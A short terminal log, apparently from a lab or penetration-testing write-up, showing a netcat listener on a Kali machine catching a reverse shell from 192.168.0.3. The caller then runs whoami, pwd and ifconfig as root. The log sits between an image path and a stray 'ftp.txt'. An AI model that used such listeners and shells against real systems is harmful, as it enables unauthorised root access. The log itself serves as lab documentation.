 root@kali:~# nc -nvlp 7777
listening on [any] 7777 ...
connect to [192.168.0.4] from (UNKNOWN) [192.168.0.3] 35346
[root@SecEvery 桌面]# whoami
whoami
root
[root@SecEvery 桌面]# pwd
pwd
/root/桌面
[root@SecEvery 桌面]# ifconfig
ifconfig
eth1      Link encap:Ethernet  HWaddr 00:0C:29:0D:00:9E
          inet addr:192.168.0.3  Bcast:192.168.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe0d:9e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:200954 errors:0 dropped:0 overruns:0 frame:0
          TX packets:75461 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:83925902 (80.0 MiB)  TX bytes:6345813 (6.0 MiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
ftp.txt